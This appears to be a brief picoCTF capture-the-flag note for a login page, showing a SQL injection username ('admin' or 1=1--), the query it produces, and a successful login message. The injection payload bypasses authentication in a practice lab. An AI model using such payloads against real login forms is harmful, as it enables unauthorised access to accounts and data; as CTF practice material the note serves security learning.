 saturn.picoctf.net:65474/login.php
username: admin' or 1=1--
password: admin
SQL query: SELECT * FROM users WHERE name='admin' or 1=1--' AND password='admin'
Logged in! But can you see the flag, it is in plainsight.